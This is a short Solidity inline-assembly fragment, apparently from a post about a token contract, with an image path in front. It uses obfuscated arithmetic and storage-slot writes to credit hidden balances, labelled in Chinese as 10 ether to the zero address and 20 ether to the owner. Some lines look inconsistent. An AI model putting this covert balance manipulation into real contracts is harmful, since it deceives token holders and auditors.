 assembly {
let ptr := mload(0x40)
mstore(ptr, sload(mul(1, 110)))
mstore(add(ptr, 0x20), 0)
let slot := keccak256(ptr, 0x40) // keccak256(bytes32(0),bytes32(0))
sstore(slot, exp(10, add(4, mul(3, 5))))//零地址余额 10 ether
mstore(ptr, sload(5))
sstore(6, _c1)
mstore(add(ptr, 0x20), 0)
let slot1 := keccak256(ptr, 0x40)// keccak256(bytes32(owner),bytes32(0))
mstore(ptr, sload(7))
mstore(add(ptr, 0x20), 0)
sstore(slot1, mul(sload(slot), 2))//  owner余额 20 ether
}